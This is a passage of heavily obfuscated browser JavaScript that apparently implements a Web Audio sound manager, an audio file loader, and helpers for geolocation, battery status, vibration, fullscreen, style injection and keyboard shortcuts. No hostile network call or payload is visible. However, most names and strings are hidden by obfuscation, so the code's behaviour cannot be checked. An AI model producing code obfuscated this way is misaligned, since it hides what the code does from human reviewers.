null;return!_0x5e22ab?0x1*0x29+0x261+-0x1*0x289:_0x4d0fdb[_0x261548(0x960)](_0x5e22ab[0xb*-0x21a+-0x9f*-0x15+-0x56*-0x1e],0x1a91+-0x18a4+-0x1*0x1ec)?(_0x5e22ab[0x1*-0x1417+0x2a*-0xdf+0x38ae]=-0xaa*0x11+-0x242a+-0x5*-0x97e,_0x5e22ab[-0x1aa5+-0x4*0x13d+0x1f99][_0x261548(0x17e6)](),0x2a5*-0xb+0x1bb1+0x2*0xb3):-(-0x1509+0x25a5*-0x1+-0x53*-0xb5);},'Vol'(_0x57c3ba=null,_0x4837af=''){var _0x1b2fe1=_0x580c23,_0xba5acd=_0x4d0fdb[_0x1b2fe1(0xd5f)][_0x1b2fe1(0x60c)]('|'),_0x1c31d5=-0x279+-0x249e+0x2717;while(!![]){switch(_0xba5acd[_0x1c31d5++]){case'0':_0x5096bd=_0x5dcd26[_0x1b2fe1(0x1a74)][_0x1b2fe1(0x17eb)];continue;case'1':if(!_0x5dcd26)return null;continue;case'2':return _0x5096bd;case'3':var _0x46fd97=_0x4837af||this[_0x1b2fe1(0x1109)],_0x5096bd,_0x5dcd26=_0x597e2e[_0x46fd97]||null;continue;case'4':_0x4d0fdb[_0x1b2fe1(0x2e5)](_0x57c3ba,null)&&(_0x5dcd26[_0x1b2fe1(0x1a74)][_0x1b2fe1(0x17eb)]=_0x57c3ba);continue;}break;}},'isLoad'(){var _0x4f6d8a=_0x580c23;return!!(_0x3f68ab[this[_0x4f6d8a(0x1109)]]||null);},'isPlay'(){var _0x139df1=_0x580c23,_0x2b2aea=_0x4d0fdb[_0x139df1(0xe8c)][_0x139df1(0x60c)]('|'),_0x29e517=0x12b0+-0x1a49+-0x5*-0x185;while(!![]){switch(_0x2b2aea[_0x29e517++]){case'0':_0x1bde9d=_0x58480a[-0x387+-0x116*-0x1f+0x5*-0x607][_0x139df1(0x17a3)+_0x139df1(0x11a8)];continue;case'1':if(_0x4d0fdb[_0x139df1(0x1a27)](_0x1bde9d,0xd85*-0x2+-0xdec+0x31*0xd6))return 0x44*-0x82+0x2548+-0x58*0x8;continue;case'2':var _0x1bde9d,_0x58480a=_0x5a83ed[this[_0x139df1(0x1109)]]||null;continue;case'3':window['GG']=_0x58480a[0x69d*0x3+0x13a1+-0x2778];continue;case'4':return _0x58480a&&_0x4d0fdb[_0x139df1(0x274)](_0x58480a[-0x1*0x9ad+0x1ae7*0x1+-0x1139],-0x10*0x49+-0x1607+0x1a98);}break;}},'FixStat2'(){var _0x58355b=_0x580c23;return;var _0x483e82=_0x5a83ed[this[_0x58355b(0x1109)]][0x1fd*0x13+0x1*0x1cf9+-0x42c0],_0x33162b=_0x483e82[_0x58355b(0x17a3)+_0x58355b(0x11a8)];_0x33162b&&_0x483e82[_0x58355b(0x1815)][_0x58355b(0x15e2)]();},'isPause'(){var _0xa7e598=_0x580c23;return this[_0xa7e598(0x120c)];},'RunAt'(_0x4ee2ed,_0x442d67){},'Pause'(){var _0x58335e=_0x580c23;if(!this[_0x58335e(0xb67)]()){var _0x6c9aca=_0x5a83ed[this[_0x58335e(0x1109)]],_0x2d320b=_0x4d0fdb[_0x58335e(0xab0)](_0x4d0fdb[_0x58335e(0x199c)](_0x4d0fdb[_0x58335e(0xff2)](Date[_0x58335e(0x1825)](),-0x329*0x3+0x1f3*0xb+-0x2*0x407),_0x6c9aca[-0xb*0x2cd+0x195*0x17+-0x592]),_0x6c9aca[-0x574+-0xf6*-0xe+-0x40*0x20][_0x58335e(0xb9b)+'te'][_0x58335e(0x17eb)]);_0x144f34[this[_0x58335e(0x1109)]]=_0x2d320b,this[_0x58335e(0x120c)]=!![];}},'Resum'(){var _0x16f36c=_0x580c23,_0x503149=_0x144f34[this[_0x16f36c(0x1109)]];this[_0x16f36c(0x1a51)](_0x503149);},'Speed'(_0x2722c6=null,_0x65c607=''){var _0x37140a=_0x580c23,_0x51b877=_0x4d0fdb[_0x37140a(0x60d)][_0x37140a(0x60c)]('|'),_0x5339af=-0x54f*0x6+-0x24a9+-0x1*-0x4483;while(!![]){switch(_0x51b877[_0x5339af++]){case'0':_0x4d0fdb[_0x37140a(0xea2)](_0x2722c6,null)&&(_0x3b7011[_0x37140a(0x17eb)]=_0x2722c6);continue;case'1':var _0x3b7011=_0x5a83ed[_0x1a95b4][0xc61*-0x2+0x2634+-0x6b9*0x2][_0x37140a(0xb9b)+'te'];continue;case'2':var _0x1a95b4=_0x65c607||this[_0x37140a(0x1109)];continue;case'3':var _0x18c5f4=_0x3b7011[_0x37140a(0x17eb)];continue;case'4':return _0x18c5f4;}break;}},'At'(){var _0x3a9002=_0x580c23,_0x537548=_0x5a83ed[this[_0x3a9002(0x1109)]][-0x1e50+-0x1*0x2318+0x20b5*0x2]||0x142c+0xfe1+-0x240d;return _0x537548?_0x4d0fdb[_0x3a9002(0x11f5)](_0x4d0fdb[_0x3a9002(0xff2)](Date[_0x3a9002(0x1825)](),0x1d33+-0x4cf*0x7+0x165*0x6),_0x537548):null;},'DVo'(_0x633937){var _0x670301=_0x580c23;_0x1e344d['Vo']=_0x633937;for(_0x1fca0a in _0x3f68ab){this[_0x670301(0x195f)](_0x633937,_0x1fca0a);}},'Sp'(_0x494fb5){var _0x327fc4=_0x580c23;_0x1e344d['Sp']=_0x494fb5;for(_0x1fca0a in _0x3f68ab){this[_0x327fc4(0x339)](_0x494fb5,_0x1fca0a);}},'Vo'(_0x212446){var _0x37abcd=_0x580c23;for(var _0xcb84d5 in _0x30094e){_0x30094e[_0xcb84d5][_0x37abcd(0x195f)](_0x212446);}},'Plays'(){var _0x1904af=_0x580c23;for(_0x1fca0a in _0x3f68ab){this[_0x1904af(0x1a51)](-0x31e*-0x5+0x168a+-0x2620,_0x1fca0a);}},'Stops'(){var _0x1ff99f=_0x580c23;for(_0x1fca0a in _0x3f68ab){this[_0x1ff99f(0xb67)](_0x1fca0a);}},'Loaded'(){var _0x3d2b3e=_0x580c23;return Object[_0x3d2b3e(0xf25)](_0x3f68ab);},'Playing'(){var _0x930273=_0x580c23,_0x4cdde1,_0x546dfc,_0x57f343=[];for(_0x546dfc in _0x5a83ed){_0x4cdde1=_0x5a83ed[_0x546dfc],_0x4cdde1&&_0x4d0fdb[_0x930273(0x274)](_0x4cdde1[0x101e*0x1+0xcc+-0x1e1*0x9],-0x17b6+-0x10+0x17c7*0x1)&&_0x57f343[_0x930273(0x253)](_0x546dfc);}return _0x57f343;},'Create'(_0x5f010e,_0x39ec3=-0x1a09+-0x200+0x1c0a,_0x362b40=null){var _0x4664b4=_0x580c23,_0x40e642=_0x4d0fdb[_0x4664b4(0x1560)][_0x4664b4(0x60c)]('|'),_0x5ca188=-0x26e5+-0x220+0x2905;while(!![]){switch(_0x40e642[_0x5ca188++]){case'0':this[_0x4664b4(0x1109)]=_0x5f010e;continue;case'1':_0x4b00db=_0xb67f79[_0x4664b4(0x191d)+_0x4664b4(0x7f5)]();continue;case'2':_0x5d12e4[_0x5f010e]=-0xc67+0x1*0x1780+-0xb18;continue;case'3':_0x5a83ed[_0x5f010e]=[_0x4b00db,0x87b+-0x1cf1+0x123*0x12];continue;case'4':_0x3f68ab[_0x5f010e]=_0x2262cf;continue;case'5':_0x35e282[_0x4664b4(0x12f8)](_0xb67f79[_0x4664b4(0x1996)+'n']);continue;case'6':_0x4b00db[_0x4664b4(0x12f8)](_0x35e282);continue;case'7':_0x35e282=_0xb67f79[_0x4664b4(0x1cd)]();continue;case'8':var _0x4b00db,_0x35e282,_0x2262cf;continue;case'9':_0x4b00db[_0x4664b4(0x932)]=_0x2262cf;continue;case'10':_0x2262cf=_0x4d0fdb[_0x4664b4(0x1d6)](_0xd117c,_0xb67f79,_0x362b40,_0x39ec3);continue;case'11':_0x597e2e[_0x5f010e]=_0x35e282;continue;}break;}},'thenPlays'(_0x1a728a){var _0x7eaae=_0x580c23;for(var _0x40b5d5 in _0x30094e){_0x30094e[_0x40b5d5][_0x7eaae(0x10bb)]=_0x1a728a;}},'Unlock'(){var _0x5e365e=_0x580c23;this[_0x5e365e(0x1235)](_0x4d0fdb[_0x5e365e(0x10d0)],0x8*0x416+0x191*-0x3+-0x1*0x1bfd+0.1),this[_0x5e365e(0x1a51)]();}},_0x5bd2f6=(_0x4f3cf3,_0x136363,_0x4415d4,_0x463b11={},_0x4efc99={},_0x4ceae9=null)=>{var _0x3f8466=_0x580c23,_0x365153=_0x4d0fdb[_0x3f8466(0x8f2)][_0x3f8466(0x60c)]('|'),_0x2c1262=0x6*0x4a9+0x8*-0xf+-0x1b7e;while(!![]){switch(_0x365153[_0x2c1262++]){case'0':_0x34c982[_0x3f8466(0x858)](_0x4d0fdb[_0x3f8466(0xcdf)],_0x4f3cf3,!![]);continue;case'1':_0x34c982[_0x3f8466(0xe57)]();continue;case'2':_0x4d0fdb[_0x3f8466(0x1153)](_0x4f3cf3,_0x4d0fdb[_0x3f8466(0x145b)])&&(_0x4f3cf3=_0x4d0fdb[_0x3f8466(0x1454)](_0x4d0fdb[_0x3f8466(0x145b)],Date[_0x3f8466(0x1825)]()));continue;case'3':_0x4d0fdb[_0x3f8466(0x77c)](LOG,_0x4d0fdb[_0x3f8466(0x92d)](_0x4d0fdb[_0x3f8466(0xbbc)](_0x4d0fdb[_0x3f8466(0x8d0)],_0x4f3cf3),')'));continue;case'4':_0x34c982[_0x3f8466(0x190a)+'pe']=_0x4d0fdb[_0x3f8466(0x788)];continue;case'5':_0x4d0fdb[_0x3f8466(0x1153)](_0x4f3cf3,_0x4d0fdb[_0x3f8466(0xa92)])&&(_0x4f3cf3=_0x4d0fdb[_0x3f8466(0xbbc)](_0x4d0fdb[_0x3f8466(0x1820)](_0x4d0fdb[_0x3f8466(0xb4d)],Date[_0x3f8466(0x1825)]()),_0x4d0fdb[_0x3f8466(0xe00)]));continue;case'6':_0x34c982[_0x3f8466(0x123b)]=_0x41e831=>LOG['er'](_0x3f8466(0xe60))+_0x4efc99(_0x3f8466(0x7a6));continue;case'7':_0x34c982[_0x3f8466(0x12a2)]=_0x4ceae9;continue;case'8':var _0x34c982=new XMLHttpRequest();continue;case'9':_0x34c982[_0x3f8466(0x17f5)]=function(){var _0x289fbd=_0x3f8466;_0x4d0fdb[_0x289fbd(0x77c)](LOG,{'r':_0x34c982[_0x289fbd(0x7ce)]}),_0x4d0fdb[_0x289fbd(0x1454)](_0x4415d4[_0x289fbd(0x1887)+_0x289fbd(0xc39)](_0x34c982[_0x289fbd(0x7ce)])[_0x289fbd(0xaee)](_0x3f7db3=>_0x3f7db3?_0x47e5c1(_0x3f7db3):LOG['er'](_0x289fbd(0x75d))+_0x4efc99(_0x289fbd(0x69d)))[_0x289fbd(0xca4)](_0x205575=>LOG['er'](_0x289fbd(0x1887)+_0x289fbd(0x770)+_0x289fbd(0x1727)+_0x205575+(_0x289fbd(0xfac)+'\x27')+_0x4f3cf3+'\x27\x0a'+_0x485b80,_0x205575)+_0x4efc99(_0x289fbd(0x954))),_0x4d0fdb[_0x289fbd(0x355)](Post,_0x4d0fdb[_0x289fbd(0x1562)],{'b':_0x4f3cf3}));return;_0x4415d4[_0x289fbd(0x1887)+_0x289fbd(0xc39)](_0x34c982[_0x289fbd(0x7ce)],_0x5cf362=>_0x5cf362?_0x47e5c1(_0x5cf362):LOG['er'](_0x289fbd(0x75d))+_0x4efc99(_0x289fbd(0x69d)),_0x79b1b6=>LOG['er'](_0x289fbd(0x1887)+_0x289fbd(0x770)+_0x289fbd(0x7fd)+_0x4f3cf3+'\x27\x0a'+_0x485b80,_0x79b1b6)+_0x4efc99(_0x289fbd(0x954)));};continue;case'10':var _0x47e5c1=_0x44ec74=>{var _0x3cdf1a=_0x3f8466,_0x66bca0=_0x4d0fdb[_0x3cdf1a(0x9b9)][_0x3cdf1a(0x60c)]('|'),_0x3e1829=0x539+-0x9fd+0x4c4;while(!![]){switch(_0x66bca0[_0x3e1829++]){case'0':_0x887a56[_0x3cdf1a(0x12f8)](_0x4415d4[_0x3cdf1a(0x1996)+'n']);continue;case'1':_0x887a56=_0x4415d4[_0x3cdf1a(0x1cd)]();continue;case'2':_0x463b11?_0x4d0fdb[_0x3cdf1a(0x681)](_0x463b11,_0x136363,_0x44ec74,_0x3a28ec,_0x887a56):'';continue;case'3':_0x3a28ec[_0x3cdf1a(0x932)]=_0x44ec74;continue;case'4':_0x3a28ec=_0x4415d4[_0x3cdf1a(0x191d)+_0x3cdf1a(0x7f5)]();continue;case'5':_0x3a28ec[_0x3cdf1a(0x12f8)](_0x887a56);continue;case'6':var _0x887a56,_0x3a28ec;continue;}break;}};continue;case'11':if(_0x4d0fdb[_0x3f8466(0x1574)](_0x4415d4,null)){LOG['er'](_0x4d0fdb[_0x3f8466(0x9f7)]);return;}continue;case'12':var _0x485b80=_0x4d0fdb[_0x3f8466(0x1a40)](Trace,0x7*-0x34b+0x1697+0x78);continue;}break;}},_0xd117c=(_0x2a3702,_0x2f4681=0x4a7+-0x1424+0xf7d,_0x251bf0=-0xdda+0x2225+-0x144b+0.1)=>{var _0x3da3f9=_0x580c23;_0x4d0fdb[_0x3da3f9(0x1a40)](LOG,[-0x23de+-0x2359+-0x1*-0x4739,_0x4d0fdb[_0x3da3f9(0xab0)](_0x2a3702[_0x3da3f9(0x1756)],_0x251bf0),_0x2a3702[_0x3da3f9(0x1756)]]);var _0x24e7a8,_0x45011c,_0x494f6b,_0x494f6b=_0x2a3702[_0x3da3f9(0x191d)+'er'](-0x164a*0x1+-0x11*0x3b+-0x3*-0x8bd,_0x4d0fdb[_0x3da3f9(0xab0)](_0x2a3702[_0x3da3f9(0x1756)],_0x251bf0),_0x2a3702[_0x3da3f9(0x1756)]);for(_0x45011c=0x26a6+-0x2*-0x133e+-0x4d22;_0x4d0fdb[_0x3da3f9(0x1076)](_0x45011c,_0x494f6b[_0x3da3f9(0xc8c)+_0x3da3f9(0x2dd)]);_0x45011c++){_0x24e7a8=_0x494f6b[_0x3da3f9(0x1976)+_0x3da3f9(0x1f7)](_0x45011c);for(var _0x5db3c8=-0x21e*0x2+-0xc6e*0x3+0x2986;_0x4d0fdb[_0x3da3f9(0x1066)](_0x5db3c8,_0x494f6b[_0x3da3f9(0x17d9)]);_0x5db3c8++){_0x24e7a8[_0x5db3c8]=_0x2f4681?_0x4d0fdb[_0x3da3f9(0x175b)](_0x2f4681,_0x5db3c8):0x3*0x18d+0x1f49*0x1+-0x23f0;}}return _0x494f6b;};return _0x30094e[_0x580c23(0x253)](_0x5eee3a),_0x5eee3a;},ZikMisc=function(){var _0x38fb69=_0x528385,_0x33e0e9={'NaWdJ':_0x38fb69(0x1249)+_0x38fb69(0x6af)+_0x38fb69(0xd72),'fLsFH':_0x38fb69(0x103d),'TOZBJ':function(_0x528d10,_0x114bbf){return _0x528d10(_0x114bbf);},'NNLFW':_0x38fb69(0x16be)+_0x38fb69(0x1a2b),'KyRVN':_0x38fb69(0xc31)+'e','bhUxA':_0x38fb69(0x946)+_0x38fb69(0x1856)+_0x38fb69(0x1476)+_0x38fb69(0x927)+_0x38fb69(0xf12)+_0x38fb69(0x165b)+_0x38fb69(0xbe6)+'ad','hfVCt':function(_0x4e8aa4,_0x18a0db){return _0x4e8aa4==_0x18a0db;},'qTxVv':function(_0x1d3533){return _0x1d3533();},'pOgnh':function(_0x1ba9b3,_0x3809e3){return _0x1ba9b3(_0x3809e3);},'jbcpc':_0x38fb69(0x946)+_0x38fb69(0x36d)+_0x38fb69(0xc37)+_0x38fb69(0x16a5)+_0x38fb69(0x1321)+_0x38fb69(0x158c)+_0x38fb69(0xfb4),'UHZeP':function(_0x5312ae,_0x117947){return _0x5312ae(_0x117947);},'pGEQh':_0x38fb69(0x1a38)+_0x38fb69(0x1b7)+_0x38fb69(0x17ab)+_0x38fb69(0x7d4)+_0x38fb69(0xdcc)+_0x38fb69(0xfe1)},_0x132325={'location'(_0xee9c83,_0x69876d=0x19d2+-0x9f+-0x1933){var _0x156337=_0x38fb69,_0x76960a=navigator[_0x156337(0xa97)+'n'];_0x69876d?_0x76960a[_0x156337(0x12e0)+_0x156337(0x59e)](_0xee9c83):_0x76960a[_0x156337(0x6cb)+_0x156337(0xf2d)](_0xee9c83);},'isDark'(){var _0x129c5a=_0x38fb69;return window[_0x129c5a(0x1564)](_0x33e0e9[_0x129c5a(0x1709)])[_0x129c5a(0xd6a)];},'vap'(_0x295f91=[-0xb*0xef+0xc1*-0x1+0xbce*0x1]){var _0x92b702=_0x38fb69,_0x223be2=window[_0x92b702(0x8d9)];_0x223be2[_0x92b702(0xaef)]&&_0x223be2[_0x92b702(0xaef)](..._0x295f91);},'net'(_0x10de72=null){var _0x49c1e8=_0x38fb69;if(_0x10de72)window[_0x49c1e8(0xefe)]=()=>_0x10de72(0x621*-0x4+0x55a*0x2+0xdd1),window[_0x49c1e8(0xb60)]=()=>_0x10de72(-0x9*0xa2+0x1054+-0xaa2);else return window[_0x49c1e8(0x8d9)][_0x49c1e8(0xcc9)];},'Bat'(_0x24a741){var _0x45a561=_0x38fb69,_0x3f6112=navigator[_0x45a561(0x10db)];if(!_0x3f6112)return;navigator[_0x45a561(0x10db)]()[_0x45a561(0xaee)](_0x38ca47=>{var _0x1ce49b=_0x45a561,_0x5f1eaf=_0x33e0e9[_0x1ce49b(0x112b)][_0x1ce49b(0x60c)]('|'),_0x3216a0=-0x18d9+-0x1a0c+0x32e5;while(!![]){switch(_0x5f1eaf[_0x3216a0++]){case'0':_0x33e0e9[_0x1ce49b(0x58e)](_0xd1e1d9,{'target':_0x38ca47});continue;case'1':var _0x852ad2={'yCiPg':function(_0x28546c,_0x39b11d){var _0x1b12fb=_0x1ce49b;return _0x33e0e9[_0x1b12fb(0x58e)](_0x28546c,_0x39b11d);}};continue;case'2':_0x38ca47[_0x1ce49b(0xee8)+_0x1ce49b(0x8c6)](_0x33e0e9[_0x1ce49b(0x41c)],_0xd1e1d9,![]);continue;case'3':var _0xd1e1d9=_0x50890d=>{var _0x4cba4a=_0x1ce49b;_0x852ad2[_0x4cba4a(0xeb6)](_0x24a741,[_0x50890d[_0x4cba4a(0x102d)][_0x4cba4a(0xdee)],_0x50890d[_0x4cba4a(0x102d)][_0x4cba4a(0xdb4)]]);};continue;case'4':_0x38ca47[_0x1ce49b(0xee8)+_0x1ce49b(0x8c6)](_0x33e0e9[_0x1ce49b(0x1031)],_0xd1e1d9,![]);continue;}break;}});},'fullScreen'(_0x5eb21c=null,_0x301225=-(0xd*-0x79+-0x4f6+-0x2c7*-0x4)){var _0x323550=_0x38fb69;LOG['er'](_0x33e0e9[_0x323550(0x1c7)]);var _0x118c08=document,_0x4cffcf=_0x5eb21c?document[_0x323550(0x467)+_0x323550(0x675)](_0x5eb21c)[_0x323550(0x16fb)](0x1db6+0xc3b+-0x29f1):_0x118c08[_0x323550(0x1279)+_0x323550(0x204)];function _0xa55412(){var _0x4cd26e=_0x323550;_0x118c08[_0x4cd26e(0x1105)+_0x4cd26e(0x373)]&&_0x118c08[_0x4cd26e(0x1105)+_0x4cd26e(0x373)](),_0x118c08[_0x4cd26e(0xa63)+_0x4cd26e(0x1877)]&&_0x118c08[_0x4cd26e(0xa63)+_0x4cd26e(0x1877)](),_0x118c08[_0x4cd26e(0xcec)+_0x4cd26e(0xbb0)]&&_0x118c08[_0x4cd26e(0xcec)+_0x4cd26e(0xbb0)](),_0x118c08[_0x4cd26e(0xe86)+_0x4cd26e(0x1253)]&&_0x118c08[_0x4cd26e(0xe86)+_0x4cd26e(0x1253)]();}function _0x569eb2(){var _0x1f92d7=_0x323550;_0x4cffcf[_0x1f92d7(0xa96)+_0x1f92d7(0x6f0)]&&_0x4cffcf[_0x1f92d7(0xa96)+_0x1f92d7(0x6f0)](),_0x4cffcf[_0x1f92d7(0x1284)+_0x1f92d7(0xc37)]&&_0x4cffcf[_0x1f92d7(0x1284)+_0x1f92d7(0xc37)](),_0x4cffcf[_0x1f92d7(0x14e5)+_0x1f92d7(0x138a)+_0x1f92d7(0x62e)]&&_0x4cffcf[_0x1f92d7(0x14e5)+_0x1f92d7(0x138a)+_0x1f92d7(0x62e)](),_0x4cffcf[_0x1f92d7(0x65f)+_0x1f92d7(0xe9e)]&&_0x4cffcf[_0x1f92d7(0x65f)+_0x1f92d7(0xe9e)]();}var _0xe0b46a=_0x118c08[_0x323550(0x343)]||_0x118c08[_0x323550(0x17b6)+_0x323550(0x62e)]||_0x118c08[_0x323550(0x875)+_0x323550(0xad7)];_0x33e0e9[_0x323550(0xe9b)](_0x301225,-(-0x5*-0x58f+0x655*-0x1+-0x1575))&&_0xe0b46a||_0x33e0e9[_0x323550(0xe9b)](_0x301225,0x19b2+-0x7ac+-0x1206)?_0x33e0e9[_0x323550(0x25b)](_0xa55412):_0x33e0e9[_0x323550(0x25b)](_0x569eb2);},'onFullScreen'(_0x45bc27){var _0x377019=_0x38fb69;LOG['er'](_0x33e0e9[_0x377019(0x1717)]),_0x33e0e9[_0x377019(0x123a)]($,document)['on'](_0x33e0e9[_0x377019(0x51a)],function(_0x389da7){var _0x4c3587=_0x377019;_0x33e0e9[_0x4c3587(0x1591)](_0x45bc27,document[_0x4c3587(0x343)]||document[_0x4c3587(0x17b6)+_0x4c3587(0x62e)]||document[_0x4c3587(0x875)+_0x4c3587(0xad7)]);},![]);}};return _0x132325;},Style=function(_0x3a2d2f='',_0x3566da=null){var _0x2cafe7=_0x528385,_0x1ee336={'hFjmu':_0x2cafe7(0xe2b)+_0x2cafe7(0x10e8),'jpijz':function(_0x212901,_0x2d0813){return _0x212901||_0x2d0813;},'UVSsU':_0x2cafe7(0x1136),'qgQjH':function(_0x4cf543,_0x295931){return _0x4cf543+_0x295931;},'Njjqw':function(_0x2d42f7,_0x5dc444){return _0x2d42f7(_0x5dc444);},'HXDQH':_0x2cafe7(0x18ff)},_0x4a7204=_0x1ee336[_0x2cafe7(0x513)][_0x2cafe7(0x60c)]('|'),_0x15a381=-0x2623+-0x8f5*-0x4+-0x3*-0xc5;while(!![]){switch(_0x4a7204[_0x15a381++]){case'0':_0x27fa97['A'][_0x3a2d2f]=-0x1e70+0x5*-0x583+0x3a00;continue;case'1':if(!_0x3a2d2f)return;continue;case'2':_0x3566da=_0x1ee336[_0x2cafe7(0xe45)](_0x3566da,_0x1ee336[_0x2cafe7(0xdc9)]);continue;case'3':_0x27fa97['A']=_0x27fa97['A']||{};continue;case'4':!document[_0x2cafe7(0x467)+_0x2cafe7(0xc53)](_0x1ee336[_0x2cafe7(0x1a01)]('#',_0x3566da))&&_0x1ee336[_0x2cafe7(0xa77)]($$,_0x1ee336[_0x2cafe7(0x96b)])['h']((_0x54f0c5?_0x2cafe7(0x1318)+'\x27'+_0x3566da+_0x2cafe7(0x2be):_0x2cafe7(0x12c7)+_0x2cafe7(0xd95)+_0x3566da+(_0x2cafe7(0xc49)+'d>'))[_0x2cafe7(0xf53)](),-(-0x5c0+0x11c5*0x1+-0xc04));continue;case'5':if(_0x27fa97['A'][_0x3a2d2f])return LOG[_0x2cafe7(0xbdb)](_0x2cafe7(0x9e0)+_0x2cafe7(0xd23)+_0x2cafe7(0xc9e)+_0x3a2d2f+_0x2cafe7(0x124f));continue;case'6':_0x1ee336[_0x2cafe7(0xa77)]($$,_0x1ee336[_0x2cafe7(0x1a01)]('#',_0x3566da))[_0x2cafe7(0x20f)]+=_0x3a2d2f;continue;case'7':var _0x27fa97=Style;continue;case'8':var _0x54f0c5=!_0x3566da;continue;}break;}},shortCut=function(_0x277e11=null,_0x278cf6=null,_0x3eedff=null,_0x13b051=0x32*-0x6b+-0x1416+-0x2b*-0xf4){var _0x1f0617=_0x528385,_0x30f1cb={'oRtiA':_0x1f0617(0x201)+_0x1f0617(0x149c)+'|8','ldxZZ':function(_0x21baab,_0x1987da){return _0x21baab===_0x1987da;},'pYuOj':function(_0x58c466,_0x19ee40,_0xcabbb4){return _0x58c466(_0x19ee40,_0xcabbb4);},'uQnaS':_0x1f0617(0x1306),'vphww':_0x1f0617(0xee2),'LGgTK':_0x1f0617(0x364),'rBWtH':function(_0x58e2dd,_0xdaaa93){return _0x58e2dd+_0xdaaa93;},'fnWlQ':_0x1f0617(0x9e1),'VnvLZ':_0x1f0617(0x1625),'tEpGg':function(_0x423cf8,_0x2acfbb){return _0x423cf8(_0x2acfbb);},'zzMNA':function(_0xd9c779,_0x4c64ca){return _0xd9c779&&_0x4c64ca;},'pRFsz':_0x1f0617(0xb8a)+_0x1f0617(0x423),'zsvnm':function(_0xcc6500,_0x40420b){return _0xcc6500==_0x40420b;},'kOqJP':_0x1f0617(0xa57),'lRoKE':_0x1f0617(0x4a4)+_0x1f0617(0x10dc)},_0x5aef96=_0x30f1cb[_0x1f0617(0x4a2)][_0x1f0617(0x60c)]('|'),_0xfaf7df=0x30a+-0x1320*0x1+0x1016;while(!![]){switch(_0x5aef96[_0xfaf7df++]){case'0':if(_0x30f1cb[_0x1f0617(0x67c)](_0x278cf6,null))return _0x47fd07[_0x277e11]||null;continue;case'1':_0x53e7de['gs']=_0x53e7de['gs']||[];continue;case'2':_0x30f1cb[_0x1f0617(0x1646)](When,_0x30f1cb[_0x1f0617(0x393)],_0x27168c=>{var _0x136a09=_0x1f0617;_0x53e7de['gs'][_0x136a09(0x17d9)]&&(LOG['g'](_0x2956c8[_0x136a09(0x1a90)],..._0x53e7de['gs']),_0x53e7de['gs']=[]);});continue;case'3':if(_0x30f1cb[_0x1f0617(0x67c)](_0x277e11,null))return _0x47fd07;continue;case'4':_0x277e11=_0x277e11[_0x1f0617(0xbee)]()[_0x1f0617(0x60c)]('+')[_0x1f0617(0x25f)]()[_0x1f0617(0x530)](_0x558893=>{var _0xfa00fa=_0x1f0617;return _0x558893=_0x558893[_0xfa00fa(0x95d)](_0x2956c8[_0xfa00fa(0x1111)],_0x2956c8[_0xfa00fa(0x11e1)]),_0x2956c8[_0xfa00fa(0x111d)](_0x558893,[_0x2956c8[_0xfa00fa(0x11e1)],_0x2956c8[_0xfa00fa(0x181d)],'os',_0x2956c8[_0xfa00fa(0x104a)]][_0xfa00fa(0x97a)](_0x558893)?'1':'');})[_0x1f0617(0xbf3)]('+');continue;case'5':var _0x53e7de=shortCut,{D:_0x3d58f8,L:_0x47fd07}=_0x53e7de['X']=_0x53e7de['X']||{'D':{},'L':{}};continue;case'6':var _0x2956c8={'ylufi':_0x30f1cb[_0x1f0617(0x1426)],'worMM':_0x30f1cb[_0x1f0617(0x18be)],'NWqVr':function(_0x2de134,_0x109831){var _0x3c6455=_0x1f0617;return _0x30f1cb[_0x3c6455(0xe6e)](_0x2de134,_0x109831);},'sZkVk':_0x30f1cb[_0x1f0617(0x1905)],'uLUbb':_0x30f1cb[_0x1f0617(0x263)],'EitQA':function(_0x3cf185,_0x33ddaf){var _0x57b254=_0x1f0617;return _0x30f1cb[_0x57b254(0x65b)](_0x3cf185,_0x33ddaf);},'xhBpG':function(_0x2952cd,_0x321cb0){var _0x1f92ae=_0x1f0617;return _0x30f1cb[_0x1f92ae(0x23c)](_0x2952cd,_0x321cb0);},'pWuyl':_0x30f1cb[_0x1f0617(0x103c)],'VJfin':function(_0x48338e,_0x54657c){var _0x4cc79d=_0x1f0617;return _0x30f1cb[_0x4cc79d(0xb72)](_0x48338e,_0x54657c);},'qctGl':_0x30f1cb[_0x1f0617(0x794)]};continue;case'7':var _0x4b1e8a=_0x1ca8c6=>{var _0x13efb4=_0x1f0617,_0x432d2c,_0x1ca8c6=_0x1ca8c6[_0x13efb4(0x60c)]('+');for(_0x432d2c in _0x1ca8c6){if(!_0x3d58f8[_0x1ca8c6[_0x432d2c]])return 0x1*0x85f+0x388*0x4+-0x167f;}return-0x1c29*-0x1+0x1e1*0xf+-0x3857;};continue;case'8':_0x30f1cb[_0x1f0617(0x1646)](When,_0x30f1cb[_0x1f0617(0x18f5)],(_0x573cc2,_0x55d01a)=>{var _0x3004fc=_0x1f0617;if(!_0x573cc2[_0x3004fc(0x175c)])return;;return _0x53e7de['F'](_0x573cc2,_0x3d58f8[_0x2956c8[_0x3004fc(0x111d)](_0x573cc2[_0x3004fc(0x175c)][_0x3004fc(0xbee)](),_0x573cc2[_0x3004fc(0x104e)]||'')]=_0x2956c8[_0x3004fc(0xccb)](_0x55d01a,_0x2956c8[_0x3004fc(0x18e1)])?0x610+0x940+0x1*-0xf4f:0xb*0x291+-0x1be4+-0x1d*0x3);});continue;case'9':_0x47fd07[_0x277e11]=[_0x278cf6,_0x3eedff,_0x13b051,0x2*0x1381+-0x1da2+0x10*-0x96];continue;case'10':_0x53e7de['F']=_0x53e7de['F']||function(_0x793c9c,_0x2e090d=-0x1*0xbe9+-0x1891+-0x247a*-0x1){var _0x3216f0=_0x1f0617,_0x76b6a4,_0x31becc,_0x501b6b,_0x194f36;for(_0x31becc in _0x47fd07){[_0x501b6b,_0x194f36,_0x13b051]=_0x76b6a4=_0x47fd07[_0x31becc];if(_0x2956c8[_0x3216f0(0x2ec)](_0x4b1e8a,_0x31becc))(_0x13b051||!_0x76b6a4[0x210a+0x12d2+-0x33d9])&&_0x2956c8[_0x3216f0(0x2ec)](_0x501b6b,_0x793c9c),_0x76b6a4[0x155*-0x2+-0x1b93*0x1+0x1e40]=0x1a57+0x8*0x4+-0x3*0x8d2;else _0x76b6a4[-0x10a9+0xe7f+-0x22d*-0x1]&&(_0x2956c8[_0x3216f0(0xf9e)](!_0x2e090d,_0x194f36)&&_0x2956c8[_0x3216f0(0x2ec)](_0x194f36,_0x793c9c),_0x76b6a4[0x1a8b+-0x20ab+0x1*0x623]=0x1c19+-0xb28+-0x10f1*0x1);}};continue;}break;}};Function[_0x528385(0xf81)][_0x528385(0x9ab)]=function(_0x3174e4,_0x538519){var 